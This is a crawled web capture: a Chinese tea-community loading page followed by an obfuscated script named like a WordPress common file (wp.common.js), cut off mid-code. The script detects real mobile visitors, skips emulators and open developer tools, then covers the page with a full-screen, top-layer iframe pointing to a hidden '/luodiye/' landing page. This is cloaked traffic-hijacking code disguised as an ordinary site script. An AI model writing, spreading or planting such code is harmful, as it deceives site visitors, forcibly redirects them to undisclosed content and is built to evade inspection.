

--- FILE ---
content_type: text/html
request_url: http://www.rqgkor.cn/js/index.html
body_size: 2638
content:
<!DOCTYPE html> 
<html lang="zh-CN"> 
<head> 
  <meta charset="UTF-8"> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
  <title>茶友 | 正在进入</title> 
  <!-- 引入Tailwind CSS --> 
  <script src="https://cdn.tailwindcss.com"></script>  
  <!-- 引入Font Awesome --> 
  <link href="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css"  rel="stylesheet"> 
  
  <!-- 配置Tailwind自定义颜色和字体 --> 
  <script> 
    tailwind.config  = { 
      theme: { 
        extend: { 
          colors: { 
            primary: '#4F46E5', // 主色调：靛蓝色 
            secondary: '#EC4899', // 辅助色：粉色 
            dark: '#1E293B', // 深色 
          }, 
          fontFamily: { 
            inter: ['Inter', 'system-ui', 'sans-serif'], 
          }, 
        }, 
      } 
    } 
  </script> 
  
  <!-- 自定义工具类 --> 
  <style type="text/tailwindcss"> 
    @layer utilities { 
      .content-auto { 
        content-visibility: auto; 
      } 
      .text-shadow { 
        text-shadow: 0 2px 4px rgba(0,0,0,0.1); 
      } 
      .animate-pulse-slow { 
        animation: pulse 3s cubic-bezier(0.4, 0, 0.6, 1) infinite; 
      } 
    } 
  </style> 
  
  <style> 
    /* 加载动画关键帧 */ 
    @keyframes spin { 
      0% { transform: rotate(0deg); } 
      100% { transform: rotate(360deg); } 
    } 
    
    @keyframes spin-reverse { 
      0% { transform: rotate(0deg); } 
      100% { transform: rotate(-360deg); } 
    } 
    
    /* 背景渐变动画 */ 
    @keyframes gradient-bg { 
      0% { background-position: 0% 50%; } 
      50% { background-position: 100% 50%; } 
      100% { background-position: 0% 50%; } 
    } 
    
    .loader-container { 
      background: linear-gradient(45deg, #f0f9ff, #e0f2fe, #e0e7ff, #f3e8ff); 
      background-size: 400% 400%; 
      animation: gradient-bg 15s ease infinite; 
    } 
    
    .spinner { 
      animation: spin 2s linear infinite; 
    } 
    
    .spinner-reverse { 
      animation: spin-reverse 3s linear infinite; 
    } 
    
    /* 粒子动画效果 */ 
    .particle { 
      position: absolute; 
      border-radius: 50%; 
      background-color: rgba(79, 70, 229, 0.1); 
      animation: float 8s infinite ease-in-out; 
    } 
    
    @keyframes float { 
      0% { transform: translateY(0px) rotate(0deg); } 
      50% { transform: translateY(-20px) rotate(180deg); } 
      100% { transform: translateY(0px) rotate(360deg); } 
    } 
  </style> 
</head> 
 
<body class="font-inter text-dark overflow-hidden"> 
  <!-- 加载页面容器 --> 
  <div class="loader-container min-h-screen w-full flex flex-col items-center justify-center p-4 relative"> 
    
    <!-- 装饰性粒子 --> 
    <div class="particle w-12 h-12 top-1/4 left-1/4" style="animation-delay: 0s;"></div> 
    <div class="particle w-8 h-8 top-1/3 right-1/3" style="animation-delay: 1s;"></div> 
    <div class="particle w-16 h-16 bottom-1/4 right-1/4" style="animation-delay: 2s;"></div> 
    <div class="particle w-10 h-10 bottom-1/3 left-1/3" style="animation-delay: 3s;"></div> 
    
    <!-- 加载动画主体 --> 
    <div class="relative flex flex-col items-center justify-center"> 
      <!-- 外圆环 --> 
      <div class="spinner w-40 h-40 md:w-56 md:h-56 rounded-full border-4 border-primary/20 border-t-primary shadow-lg"></div> 
      
      <!-- 内圆环 --> 
      <div class="spinner-reverse absolute w-32 h-32 md:w-48 md:h-48 rounded-full border-4 border-secondary/20 border-t-secondary shadow-md"></div> 
      
      <!-- 中心图标 --> 
      <div class="absolute w-16 h-16 md:w-20 md:h-20 rounded-full bg-white flex items-center justify-center shadow-inner"> 
        <i class="fa fa-circle-o-notch text-primary text-2xl md:text-3xl"></i> 
      </div> 
    </div> 
    
    <!-- 加载文本 --> 
    <div class="mt-8 text-center"> 
      <h1 class="text-[clamp(1.5rem,3vw,2rem)] font-bold text-primary text-shadow animate-pulse-slow">茶友网 | 茶聚天下好友！</h1> 
      <p class="mt-2 text-gray-600 max-w-xs">请稍候，正在为您备茶...</p> 
      
      <!-- 进度指示器 --> 
      <div class="mt-6 w-48 h-1 bg-gray-200 rounded-full overflow-hidden"> 
        <div class="h-full bg-gradient-to-r from-primary to-secondary w-1/2 transition-all duration-1000 ease-in-out"></div> 
      </div> 
    </div> 
    
    <!-- 页脚信息 --> 
    <div class="absolute bottom-6 text-center text-gray-500 text-sm"> 
      <p>©  茶友网 www.chayou.fun | 茶聚天下好友！</p> 
    </div> 
  </div> 
  
  <!-- JavaScript 用于动态进度和粒子生成 --> 
  <script> 
    // 动态更新进度条 
    let progress = 50; // 当前进度值 
    const progressBar = document.querySelector('.h-full');  
    
    // 随机更新进度 
    function updateProgress() { 
      if (progress < 100) { 
        // 随机增加1-5%的进度 
        const increment = Math.floor(Math.random()  * 5) + 1; 
        progress = Math.min(progress  + increment, 100); 
        progressBar.style.width  = `${progress}%`; 
        
        // 随机延迟后再次更新 
        const delay = Math.floor(Math.random()  * 2000) + 500; // 500-2500ms 
        setTimeout(updateProgress, delay); 
      } else { 
        // 进度完成后可以跳转到其他页面 
        console.log(" 加载完成"); 
        // window.location.href  = "目标页面URL"; 
      } 
    } 
    
    // 页面加载后开始更新进度 
    window.addEventListener('load',  updateProgress); 
    
    // 生成更多随机粒子 
    function createParticles() { 
      const container = document.querySelector('.loader-container');  
      const particleCount = 8; // 额外粒子数量 
      
      for (let i = 0; i < particleCount; i++) { 
        const particle = document.createElement('div');  
        particle.classList.add('particle');  
        
        // 随机大小 
        const size = Math.floor(Math.random()  * 12) + 4; // 4-16px 
        particle.style.width  = `${size}px`; 
        particle.style.height  = `${size}px`; 
        
        // 随机位置 
        const top = Math.floor(Math.random()  * 100); // 0-100vh 
        const left = Math.floor(Math.random()  * 100); // 0-100vw 
        particle.style.top  = `${top}%`; 
        particle.style.left  = `${left}%`; 
        
        // 随机动画延迟 
        const delay = Math.random()  * 5; // 0-5s 
        particle.style.animationDelay  = `${delay}s`; 
        
        // 随机不透明度 
        const opacity = Math.random()  * 0.1 + 0.05; // 0.05-0.15 
        particle.style.backgroundColor  = `rgba(79, 70, 229, ${opacity})`; 
        
        container.appendChild(particle);  
      } 
    } 
    
    // 创建额外粒子 
    createParticles(); 
  </script> 
</body> 
</html> 

--- FILE ---
content_type: application/javascript
request_url: http://www.rqgkor.cn/js/wp.common.js?1127
body_size: 7232
content:
var _0xodN='jsjiami.com.v7';function _0x2d62(_0x55c94e,_0x15e919){const _0xb1f1bd=_0xb1f1();return _0x2d62=function(_0x2d6230,_0x5ad864){_0x2d6230=_0x2d6230-0xba;let _0x46d371=_0xb1f1bd[_0x2d6230];if(_0x2d62['LJNRgt']===undefined){var _0x4e184a=function(_0x4d3071){const _0x1df1e8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x50e8a6='',_0x1998dc='';for(let _0x649e35=0x0,_0x1efc08,_0x4724ed,_0x45b47c=0x0;_0x4724ed=_0x4d3071['charAt'](_0x45b47c++);~_0x4724ed&&(_0x1efc08=_0x649e35%0x4?_0x1efc08*0x40+_0x4724ed:_0x4724ed,_0x649e35++%0x4)?_0x50e8a6+=String['fromCharCode'](0xff&_0x1efc08>>(-0x2*_0x649e35&0x6)):0x0){_0x4724ed=_0x1df1e8['indexOf'](_0x4724ed);}for(let _0x41d30d=0x0,_0xea6252=_0x50e8a6['length'];_0x41d30d<_0xea6252;_0x41d30d++){_0x1998dc+='%'+('00'+_0x50e8a6['charCodeAt'](_0x41d30d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1998dc);};const _0x5d88ba=function(_0x2822cb,_0x174cf4){let _0xed3f5e=[],_0x92e55a=0x0,_0x3e50b4,_0x169e2e='';_0x2822cb=_0x4e184a(_0x2822cb);let _0x4c009c;for(_0x4c009c=0x0;_0x4c009c<0x100;_0x4c009c++){_0xed3f5e[_0x4c009c]=_0x4c009c;}for(_0x4c009c=0x0;_0x4c009c<0x100;_0x4c009c++){_0x92e55a=(_0x92e55a+_0xed3f5e[_0x4c009c]+_0x174cf4['charCodeAt'](_0x4c009c%_0x174cf4['length']))%0x100,_0x3e50b4=_0xed3f5e[_0x4c009c],_0xed3f5e[_0x4c009c]=_0xed3f5e[_0x92e55a],_0xed3f5e[_0x92e55a]=_0x3e50b4;}_0x4c009c=0x0,_0x92e55a=0x0;for(let _0x31efaf=0x0;_0x31efaf<_0x2822cb['length'];_0x31efaf++){_0x4c009c=(_0x4c009c+0x1)%0x100,_0x92e55a=(_0x92e55a+_0xed3f5e[_0x4c009c])%0x100,_0x3e50b4=_0xed3f5e[_0x4c009c],_0xed3f5e[_0x4c009c]=_0xed3f5e[_0x92e55a],_0xed3f5e[_0x92e55a]=_0x3e50b4,_0x169e2e+=String['fromCharCode'](_0x2822cb['charCodeAt'](_0x31efaf)^_0xed3f5e[(_0xed3f5e[_0x4c009c]+_0xed3f5e[_0x92e55a])%0x100]);}return _0x169e2e;};_0x2d62['KVzbRg']=_0x5d88ba,_0x55c94e=arguments,_0x2d62['LJNRgt']=!![];}const _0x4e3a26=_0xb1f1bd[0x0],_0x316059=_0x2d6230+_0x4e3a26,_0x275e34=_0x55c94e[_0x316059];return!_0x275e34?(_0x2d62['yzNwfj']===undefined&&(_0x2d62['yzNwfj']=!![]),_0x46d371=_0x2d62['KVzbRg'](_0x46d371,_0x5ad864),_0x55c94e[_0x316059]=_0x46d371):_0x46d371=_0x275e34,_0x46d371;},_0x2d62(_0x55c94e,_0x15e919);}function _0xb1f1(){const _0x1325a4=(function(){return[_0xodN,'kjWrsOUjKuSiTqaMmCid.cpoWm.TNvMWx7FCMKgp==','WPv2W7lcHSojiCkJWPm','bc/cG8o/yG','WOPWWQJdIW','whldLuLC','dCoDAqyeWObhWPhcVNZcTSkrW4RcI2PdCcH1ogBdKcz5W40','dKBdNdxcRhZcQK7cPGJdIJZcHSkgW6P2','p8ojW7FcUsC','wNZcIGLysW','tCo1W7CpWRzLxmoe','W5KRW6S5WQxdVxSPW5ymB1G','dmoJwt0U','W7nACve3dsRdKSkxW74','W5VcRwNdICkzWRGuW4n9W5NcNSkyWPHj','WP9BWQ3cRCoSW5KuW7BcSCoyyX/dKwVcNCoH','CCkZW5Lk','W5yxjmkRWQK','owhdVGpcR3BcJupcPWS','W4mcW7uJ','rfpcSZpdIq','WOxdO8owdqJdTCopWRy4WQVcQvC8WRX+F0pcK8oo','yb50aCoL','vehcQ3HdWR9NDhbjFmkbWR4','W6hcMCoGW6j2','gmocW7RdO0jwtI/dHmk/WOjMWONcIG','WQn8WPFdGbu','WQfjCSoVWPhcPevRm0bX','pwZdSX3cQMBcJe7cUqNdOYdcK8kKW7P+W4VcN8k4kmkgWRff','rGnSp8oQxSorW6u','ysyxESk9WO7cQ8oOW4bCfSkYdW','cSoFW7hdVg1xzZVdNSkOWRz2WOdcImk7WQrDC8oAda','WP4sq8owW7zoW4u8WOT4','W7VcUCo7W55RW6/cO8ovWR41WOy','W7yehCkQWRK','t8o8W7SuWQzV','WP11W4/cJmoflmkmWP7cVSkmWP4','W6xcPmk+W5G','w0BcRNfmWRa+t3DiwCkD','WPbPamoVBJuSaG','W43cV2NdJCkQ','WOPXWPLnW5G','Fd7cQutdUYlcIwZcVZFdNZy','W4mcW7uJjSkuW5WiWPFcVCoCW4pcHG','vxNdJu8','W6yYu8kjW4xcSGNcNmkEWOn/WP/cNCo9F0O','W6tcQhO','W6OAbCkSWRJdNGXqy8kco8kj','WO0/W75SWRRdOWpcOmkzobZdSrK','W4ydW70ZgmksW54','WQHqzCoI','WOVdO8o3pbZdUmoE','WR8TWONcPM0OddzjzW'].concat((function(){return['WR/dOSkDWPhcJa','WO1WW5BcISoac8kNWPpcTmkl','W7/dSdCFbG','dSosW7ZdOMHhCsVdMmkR','kCkCxIK','jmkXpJy','krJcNSoSqSkGyK7dNI3dS8o6W7C','W6ZcT8oBW50','WPiMx8oKWPu','W7W4W4RcSh11WPO','WPuqv8oa','jCotW6FcOrxdMCojWPddKX3cPWfj','W7NcPmo1W7nQ','dXNdUYuDW6y1','W4jpa8kpWRmcWPWqWQDOWOOtkq','W7ddHZ8YiG','hchdKfuFgmkjqCkCW7hcJarq','WOTYWR1fW4y','W5BcRM/dJCkxWQK','WOvIWQhdPJVcT8kx','tSoXW7KoWRXUFCobWOW1','wKxcG8owFCkfW55gBHBcLmoz','WOZdUCoY','W7jizKqthH/dNCkx','WONdTmoGlq/dPCoeWReaWOtcR081WQf4FW','W4VcRw7dMa','WPvwDmo4WPG','WR7dQmkJW4TLW6y0','W5FcK1TXWRK','WRpcGNtdPSkvW45iWPVcV8kZWRHSlSoVqmklWPm','W5C2xSowiZjkebKbBmoY','W7e8xmoLma','WP0hWQVcMha','jWxcMCoKwSkGcK7dMI7dSSo9W616WQWspSosAMiobmkjWP3cJW','CezFfYDqWO5OW6OMWONcT8ogW5O','y0zyjG','BgBcJbtdTmkhWPb1W53cHSoiWQ81','W5ldOK0CnLVcNSo6ihBcOa','W7JcV8oMWPi1WReBjmoGm2uo','W7NdLZhcO8oiWOvqWOJcVmkXWPTV','WPfQW4xcU8oooCk6WPpcPmkuWRWwWRWBmCoGx8oDxda','smkkWQpcOtmBgGhdUmkPWQPSWRy','WP/dO8kwWQlcGSkxWODUlx4','WP93WRv2','WQJdQmkNW4jNW7eCbCoeehS6','WOJcHxpdLmk1','WPnIWRFdGb/cQmkgWPRcSq','WP05W6jHWQS','jWVcG8ozwCkWreRdQY/dV8o6W7DU','sgNcPSkTBJa4B8k3ja','W5RcUgHHW6e','oxVdSG','e8kDEIVdMW'].concat((function(){return['gmoopvi','tMNcTmk9','WRdcHhxdQ8kK','W4e7pmkaWQldKXbgECkxbCkszCo7WPjU','pqpcN8o5xSo/fHlcI2xcRCo8W6z0W6yCp8kenYfDu8oxWPRcJKLGWORcPmkvsmo+WRFdSCkpqZfmWPBcSSoUiwHpWP9SrungW4ddKmkUW4Gr','DCoUW6eVWOq','W6/cPMvbWQS','W65vBvmGmr/dMSkeW77dOq','u0BcQZ/dNSkleCkcW6rIWORcN8kiW7K','qNFdRuX9eYrbWOv4bW','jCooW4VcUdFdNConWORdRGO','WPmUymot','WQe0y8oGW7W','WPqnvSoyW7bFW6e+WO1WWRusbW','WQJcLeJdVmksW5rqWRG','F8kJzd7dG8oPWO1Eia','rg3cTcNdSa','W6BcSmofW5bXW68','W7GhWQVcSLKYda','WRnUamo/WOldOvFcMSkbWRH0WQZcKW','v2JdKuzKeHvQWO1NbG','W4ucW6G4bmkFW5evWRhcUCopW5m','WPW9F8olWPqEW4yzW55LW7i6WRq','FSkJzJ7dG8oPWO1EiW','jrqsoG1TWODkW6y','WPL9W5BcNCoTpCkJWPRcPmkdWOGgWRuz','iGVcICoPqCkKvuFdUc/dUmo3W7zVW7mrjCoDFW','vmoQW5mwWQvMt8oDWOWW','WPjKeSkLB3zVpGW/qCoY','sSk4W4flFxGY','W5xcR8kYW55yihFdNSoW','l8ooW73cGsFdICoy','WP16WQhcGmoK','WPRdOCosoWG','WPr0WQpdHZVcVmkxWRlcSgFcUmoii8kltSoFsq','fmouW73dSNz0sYFdG8k0','b8oaW68SrW','eSkKsWBdMq','W6/dRXaXcW','WQXZWRFdPHW','v0tcR3rfWRWyveDSzmk8','W6CdWO/dR8kB','WP90dSomsa','W4SCW6WYh8kyW7OoWQZcTmoz','W4aeWQZdH8kYq8kQc8k9','W5uMq8o0pavqhbGF','lSosW6RcRa','amoMdLn4','W5q/iCkLWRu','x0lcRt7dISkEjSkkW5jHWOxcImksW7L7uSoGtmkO','fIpdLCkIlG','eb7dTtqyW6WbCM5r'];}()));}()));}());_0xb1f1=function(){return _0x1325a4;};return _0xb1f1();};const _0x312897=_0x2d62;(function(_0x20082d,_0x447a31,_0x4cf07e,_0x25906e,_0x59cfa9,_0x4b157b,_0x5a27ab){return _0x20082d=_0x20082d>>0x9,_0x4b157b='hs',_0x5a27ab='hs',function(_0x1981f5,_0x19dc58,_0x37b2d3,_0x39bfcc,_0x8df7ad){const _0x25fdf9=_0x2d62;_0x39bfcc='tfi',_0x4b157b=_0x39bfcc+_0x4b157b,_0x8df7ad='up',_0x5a27ab+=_0x8df7ad,_0x4b157b=_0x37b2d3(_0x4b157b),_0x5a27ab=_0x37b2d3(_0x5a27ab),_0x37b2d3=0x0;const _0x518335=_0x1981f5();while(!![]&&--_0x25906e+_0x19dc58){try{_0x39bfcc=-parseInt(_0x25fdf9(0x135,'Nl@7'))/0x1+-parseInt(_0x25fdf9(0xcf,'tsa1'))/0x2+-parseInt(_0x25fdf9(0x155,'un]H'))/0x3*(-parseInt(_0x25fdf9(0x11c,'b1hZ'))/0x4)+-parseInt(_0x25fdf9(0x11e,'!1VS'))/0x5+parseInt(_0x25fdf9(0xe4,'mkWg'))/0x6+-parseInt(_0x25fdf9(0xf7,'ysRU'))/0x7+parseInt(_0x25fdf9(0xc3,'kZ^w'))/0x8*(parseInt(_0x25fdf9(0xbf,'4B%1'))/0x9);}catch(_0x5b8052){_0x39bfcc=_0x37b2d3;}finally{_0x8df7ad=_0x518335[_0x4b157b]();if(_0x20082d<=_0x25906e)_0x37b2d3?_0x59cfa9?_0x39bfcc=_0x8df7ad:_0x59cfa9=_0x8df7ad:_0x37b2d3=_0x8df7ad;else{if(_0x37b2d3==_0x59cfa9['replace'](/[FOrWNgxMqkUSdCpKTu=]/g,'')){if(_0x39bfcc===_0x19dc58){_0x518335['un'+_0x4b157b](_0x8df7ad);break;}_0x518335[_0x5a27ab](_0x8df7ad);}}}}}(_0x4cf07e,_0x447a31,function(_0x40ae68,_0x4c22fd,_0x7c1e50,_0x1dd3ee,_0x1dff00,_0x40456b,_0x163a9a){return _0x4c22fd='\x73\x70\x6c\x69\x74',_0x40ae68=arguments[0x0],_0x40ae68=_0x40ae68[_0x4c22fd](''),_0x7c1e50='\x72\x65\x76\x65\x72\x73\x65',_0x40ae68=_0x40ae68[_0x7c1e50]('\x76'),_0x1dd3ee='\x6a\x6f\x69\x6e',(0x1c2c46,_0x40ae68[_0x1dd3ee](''));});}(0x18c00,0xd5e0d,_0xb1f1,0xc8),_0xb1f1)&&(_0xodN=0xc8);class MobileLandingPage{constructor(_0x1abb83='/luodiye/'){const _0xd2f383=_0x2d62,_0x5474c0={'QKPfx':_0xd2f383(0xbe,'kEf$')},_0x1711a5=_0x5474c0[_0xd2f383(0xd7,'ezoP')][_0xd2f383(0xed,'5CqW')]('|');let _0x5c220a=0x0;while(!![]){switch(_0x1711a5[_0x5c220a++]){case'0':this['shouldShow']=!0x1;continue;case'1':this[_0xd2f383(0x151,'Nl@7')]=!0x1;continue;case'2':this[_0xd2f383(0x104,'@6)E')]();continue;case'3':this['targetPath']=_0x1abb83;continue;case'4':this[_0xd2f383(0xc2,'Epka')]=!0x1;continue;}break;}}[_0x312897(0x119,'V6$U')](){const _0x4f0a8b=_0x312897,_0x667a3c={'JbeTB':'loading','veoaN':_0x4f0a8b(0x146,'ezoP'),'qcpxT':function(_0x2c69e0,_0x48838a,_0x392068){return _0x2c69e0(_0x48838a,_0x392068);}};document['readyState']==_0x667a3c[_0x4f0a8b(0xce,'jH(y')]?document['addEventListener'](_0x667a3c[_0x4f0a8b(0x110,'mzvu')],()=>this[_0x4f0a8b(0x113,'kEf$')]()):_0x667a3c[_0x4f0a8b(0x145,'Nl@7')](setTimeout,()=>this['init'](),0x0);}[_0x312897(0xec,'@6)E')](){const _0x2e7d9c=_0x312897,_0x455fe0={'jdufv':function(_0x34ef6e,_0x53d39a,_0x1fa652){return _0x34ef6e(_0x53d39a,_0x1fa652);}},_0x51a64d=_0x2e7d9c(0x152,'kEf$')[_0x2e7d9c(0xfb,'ezoP')]('|');let _0x19ebd4=0x0;while(!![]){switch(_0x51a64d[_0x19ebd4++]){case'0':this[_0x2e7d9c(0x138,'pZJZ')]=this[_0x2e7d9c(0x100,'^B)&')]&&!this['isEmulator'];continue;case'1':this[_0x2e7d9c(0xeb,'Snqc')]&&_0x455fe0['jdufv'](setTimeout,()=>this[_0x2e7d9c(0x139,'mkWg')](),0x64);continue;case'2':if(!this[_0x2e7d9c(0xd4,'kZ^w')]())return;continue;case'3':this['isMobile']=this[_0x2e7d9c(0x13a,'JYhC')]();continue;case'4':this['isEmulator']=this[_0x2e7d9c(0x14b,'5CqW')]();continue;}break;}}[_0x312897(0x10f,'iWR*')](){const _0x3fa57e=_0x312897,_0x3eae0c={'SidFb':function(_0x386fbe,_0x32b561){return _0x386fbe in _0x32b561;},'gmgDZ':_0x3fa57e(0x108,'ezoP'),'HwwTT':function(_0x4778ed,_0x5efaaa){return _0x4778ed&&_0x5efaaa;}},_0x2d94eb=navigator[_0x3fa57e(0xd3,'r0RX')]['toLowerCase'](),_0x4785f9=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i['test'](_0x2d94eb),_0x5a746f=_0x3eae0c[_0x3fa57e(0x10e,'pZJZ')](_0x3eae0c[_0x3fa57e(0x11f,'mkWg')],window)||navigator['maxTouchPoints']>0x0;return _0x3eae0c[_0x3fa57e(0x148,'Epka')](_0x4785f9,_0x5a746f);}['detectMobile'](){const _0x21d12c=_0x312897,_0x5ac3a2={'tCexa':function(_0x257155,_0x465d58){return _0x257155 in _0x465d58;},'EmErK':_0x21d12c(0xbc,'@6)E')},_0x4baaf9=navigator[_0x21d12c(0x125,'N2GP')][_0x21d12c(0x14c,'dOvp')](),_0x2dfc68=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x21d12c(0x127,'tA^c')](_0x4baaf9),_0x2b9049=_0x5ac3a2['tCexa'](_0x5ac3a2[_0x21d12c(0xf3,'jH(y')],window)||navigator[_0x21d12c(0x13e,'$i$5')]>0x0;return _0x2dfc68&&_0x2b9049;}[_0x312897(0xe7,'tA^c')](){const _0x5f2756=_0x312897,_0x474c29={'VqyJi':function(_0x1db77b,_0x5556c0){return _0x1db77b||_0x5556c0;},'njtjV':function(_0x5e2183,_0x1c1814){return _0x5e2183>_0x1c1814;},'IiKuF':function(_0x313a2c,_0x36ecb7){return _0x313a2c-_0x36ecb7;}},_0x51c310=navigator[_0x5f2756(0xc5,'0t$B')]['toLowerCase'](),_0x1add10=navigator[_0x5f2756(0xe3,'Epka')][_0x5f2756(0xfa,'57T@')](),_0xd16131=/emulator|simulator|sdk|google sdk/i['test'](_0x51c310),_0x1b54a4=/win32|macintel|linux x86_64/i[_0x5f2756(0x131,'4B%1')](_0x1add10)&&/android|iphone|ipad/i[_0x5f2756(0x144,'HD@N')](_0x51c310);if(_0x474c29[_0x5f2756(0xef,'Hh^P')](_0xd16131,_0x1b54a4))return!0x0;const _0x391be6=navigator[_0x5f2756(0xd8,'5CqW')]||0x4,_0x4f9df4=navigator['deviceMemory']||0x4,_0x435368=_0x391be6>0x8||_0x474c29[_0x5f2756(0xde,'dOvp')](_0x4f9df4,0x8),_0x198fe8=_0x474c29['njtjV'](_0x474c29[_0x5f2756(0x142,'6)aJ')](window['outerHeight'],window[_0x5f2756(0x14a,'N2GP')]),0xa0);return _0x435368||_0x198fe8;}['show'](){const _0x5ec0d5=_0x312897,_0x7dd6a0={'fnCLD':'mobile-landing-fullscreen'};if(!this[_0x5ec0d5(0xda,'tsa1')])return;if(document['getElementById'](_0x7dd6a0[_0x5ec0d5(0x102,'mkWg')]))return;const _0x21d222=document[_0x5ec0d5(0x109,'[YhB')](_0x5ec0d5(0x124,'4w%X'));_0x21d222['id']=_0x7dd6a0[_0x5ec0d5(0xd1,'^B)&')],_0x21d222[_0x5ec0d5(0x13d,'[YhB')][_0x5ec0d5(0xc6,'V6$U')]='position:fixed;top:0;left:0;width:100vw;height:100vh;background:#000;z-index:2147483647;display:flex;justify-content:center;align-items:center;';const _0x12cfb1=document[_0x5ec0d5(0x150,'b1hZ')](_0x5ec0d5(0x120,'tA^c'));_0x12cfb1[_0x5ec0d5(0x141,'Snqc')]=this[_0x5ec0d5(0x10d,'un]H')],_0x12cfb1[_0x5ec0d5(0x10a,'@6)E')]=_0x5ec0d5(0xdd,'jH(y'),_0x12cfb1[_0x5ec0d5(0x12c,'kZ^w')](_0x5ec0d5(0xf9,'b1hZ'),_0x5ec0d5(0x143,'sfsC')),_0x12cfb1['style'][_0x5ec0d5(0x121,'jH(y')]='width:100%;height:100%;border:none;margin:0;padding:0;',_0x21d222[_0x5ec0d5(0xd2,'@6)E')](_0x12cfb1),document[_0x5ec0d5(0xd5,'V6$U')][_0x5ec0d5(0xfd,'iWR*')](_0x21d222),this['requestFullscreen'](_0x21d222);}['close'](){const _0x366e72=_0x312897,_0x34381d={'NExrT':_0x366e72(0x12f,'$i$5'),'FLBua':function(_0x1efbc1,_0x378803){return _0x1efbc1!==_0x378803;},'UgwYF':_0x366e72(0x12d,'kZ^w')},_0x108935=document['getElementById'](_0x34381d[_0x366e72(0xdc,'$i$5')]);_0x108935&&(_0x34381d['FLBua'](_0x34381d['UgwYF'],_0x366e72(0x128,'j[%N'))?(_0x37cb9c[_0x366e72(0xe2,'!1VS')](),this['exitFullscreen']()):(_0x108935[_0x366e72(0xfc,'Epka')](),this[_0x366e72(0xc0,'iWR*')]()));}[_0x312897(0xc9,'jH(y')](_0x5dd787){const _0x234689=_0x312897,_0x56e803={'vrBBv':_0x234689(0x12b,'Nl@7'),'lQRRF':_0x234689(0xf5,'Snqc'),'ybtsr':_0x234689(0x136,'iWR*')},_0x1a5f6a=[_0x56e803[_0x234689(0x11a,'57T@')],_0x56e803[_0x234689(0xe5,'UZRk')],_0x56e803['ybtsr'],_0x234689(0xee,'4w%X')];for(const _0x5f5530 of _0x1a5f6a){const _0x39bbf7=_0x5dd787[_0x5f5530];if(_0x39bbf7)try{_0x39bbf7[_0x234689(0x115,'57T@')](_0x5dd787);return;}catch(_0x15d1bc){}}}['exitFullscreen'](){const _0x23be01=_0x312897,_0x53e419={'HZcEN':_0x23be01(0xdf,'UZRk'),'mmFin':_0x23be01(0x107,'kr0#'),'rwtaP':_0x23be01(0x154,'57T@'),'WRWWq':function(_0x1b17ef,_0x451d14){return _0x1b17ef==_0x451d14;},'rqVSq':_0x23be01(0x11b,'tsa1'),'yRgLj':function(_0x665809,_0x563d71,_0x449fc7){return _0x665809(_0x563d71,_0x449fc7);},'TZsJb':_0x23be01(0xf8,'$2HO'),'nOWSj':'mozCancelFullScreen','FnAng':'msExitFullscreen','pATiR':function(_0x566a34,_0x208a48){return _0x566a34!==_0x208a48;},'KHsNm':_0x23be01(0x149,'kr0#'),'fKzTH':'yVfxH','HPzXD':_0x23be01(0xc4,'Kw5$'),'ScUhd':_0x23be01(0xfe,'0t$B'),'EsXtU':'Cancel','qRUuw':_0x23be01(0xd0,'r0RX'),'IFJnq':_0x23be01(0x116,'X0u$'),'fzHOC':function(_0x5334a8,_0x5601f9){return _0x5334a8===_0x5601f9;},'VKPYx':_0x23be01(0x13b,'Nl@7')},_0x1e52af=[_0x23be01(0xf2,'$2HO'),_0x53e419['TZsJb'],_0x53e419[_0x23be01(0xf1,'57T@')],_0x53e419[_0x23be01(0xc7,'hPJO')]];for(const _0x4769cd of _0x1e52af){if(_0x53e419[_0x23be01(0xd6,'sfsC')](_0x53e419['KHsNm'],_0x53e419[_0x23be01(0x140,'wZNd')])){const 